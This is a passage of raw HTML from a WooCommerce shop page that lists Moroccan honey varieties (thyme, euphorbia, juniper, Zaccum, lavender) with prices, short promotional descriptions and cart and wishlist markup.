					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-de-thym/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel De Thym</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-28900" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/MZ.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Thym Accélère le processus de cicatrisation des plaies et brûlures. Elimine les bactéries présentes au sein des plaies. Lutte contre les angines,…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-de-thym/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="2889" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel De Thym&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel De Thym" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2889" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2889,&quot;item_id&quot;:2889,&quot;item_name&quot;:&quot;Miel De Thym&quot;,&quot;sku&quot;:2889,&quot;price&quot;:88,&quot;stocklevel&quot;:86,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:2889,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-de-thym\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-2903 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-euphorbe-dghmous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عسل الدغموس الحر" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-euphorbe-dghmous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-11-1000x1000.jpg" width="1000" height="1000" alt="Miel Euphorbe Dghmous" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=2903" data-quantity="1" data-product_id="2903" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Euphorbe Dghmous&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-euphorbe-dghmous/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Euphorbe Dghmous</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-29040" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/Miel-Eup.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>349,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Euphorbe Dghmous Accélère la cicatrisation et la cicatrisation. Réduit la gravité des crises d'asthme allergique. Aide à soulager les symptômes du rhume,…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-euphorbe-dghmous/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="2903" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Euphorbe Dghmous&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Euphorbe Dghmous" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2903" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2903,&quot;item_id&quot;:2903,&quot;item_name&quot;:&quot;Miel Euphorbe Dghmous&quot;,&quot;sku&quot;:2903,&quot;price&quot;:88,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:2903,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-euphorbe-dghmous\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3617 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-genevrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/gen.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="miel genevrier bio" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/gen.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/gen-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/gen-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/gen-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/gen-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-genevrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/Miel-Genévrier-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/Miel-Genévrier-1000x1000.png" width="1000" height="1000" alt="Miel Genévrier" class="swiper-lazy"><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-genevrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-Genévrier1-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-Genévrier1-1000x1000.png" width="1000" height="1000" alt="Miel Genévrier" class="swiper-lazy"><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-genevrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-Genévrier2-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-Genévrier2-1000x1000.png" width="1000" height="1000" alt="Miel Genévrier" class="swiper-lazy"><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-genevrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-Genévrier3-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-Genévrier3-1000x1000.png" width="1000" height="1000" alt="Miel Genévrier" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3617" data-quantity="1" data-product_id="3617" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Genévrier&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-genevrier/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Genévrier</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-36180" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/gen.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>350,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Genévrier Il possède de nombreuses vertus médicinales et médicales. Antifongique: utilisé pour combattre tous les types de Champignons. Antiseptique: aide à prévenir…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-genevrier/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="3617" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Genévrier&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Genévrier" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3617" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3617,&quot;item_id&quot;:3617,&quot;item_name&quot;:&quot;Miel Gen\u00e9vrier&quot;,&quot;sku&quot;:3617,&quot;price&quot;:88,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:3617,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-genevrier\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-2998 status-publish last instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-euphorbe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-7-1-scaled-e1711056136343-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عسل الزكوم الحر" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-7-1-scaled-e1711056136343-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-7-1-scaled-e1711056136343-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-7-1-scaled-e1711056136343-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-euphorbe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-59-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-59-1000x1000.jpg" width="1000" height="1000" alt="Miel Zaccum" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=2998" data-quantity="1" data-product_id="2998" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Zaccum&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-euphorbe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Zaccum</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-29990" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-7-1-scaled-e1711056136343-1024x932.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>320,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description">Avantages du miel Miel Euphorbe Réduit la gravité des crises d'asthme. Aide à soulager les symptômes du rhume et de la grippe. Renforce le fonctionnement…</div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-euphorbe/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="2998" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Zaccum&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Zaccum" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2998" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2998,&quot;item_id&quot;:2998,&quot;item_name&quot;:&quot;Miel Zaccum&quot;,&quot;sku&quot;:2998,&quot;price&quot;:80,&quot;stocklevel&quot;:95,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:2998,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-euphorbe\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-3032 status-publish first instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-lavande/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel Lavande" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de-300x300.jpg 300w, https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de-768x768.jpg 768w, https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-lavande/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-lavande1-1000x1000.png" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/miel-lavande1-1000x1000.png" width="1000" height="1000" alt="Miel Lavande" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=3032" data-quantity="1" data-product_id="3032" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Lavande&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-lavande/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Lavande</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-30330" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/lavan-de.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>190,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
